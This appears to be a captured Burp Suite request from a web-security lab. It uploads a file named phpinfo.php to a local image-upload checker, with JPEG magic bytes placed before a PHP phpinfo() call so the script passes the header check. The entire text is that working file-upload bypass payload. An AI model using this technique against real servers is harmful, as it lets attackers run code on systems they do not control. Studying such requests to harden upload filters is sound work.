 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
POST /ichunqiu/imageheader_check.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 422
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfZBw1kAwzQk2sfWq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.4 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/ichunqiu/imageheader_check.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
DNT: 1
Connection: close
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="upfile"; filename="phpinfo.php"
Content-Type: application/octet-stream
%ff%d8%ff<?php phpinfo();?>
------WebKitFormBoundaryfZBw1kAwzQk2sfWq
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfZBw1kAwzQk2sfWq--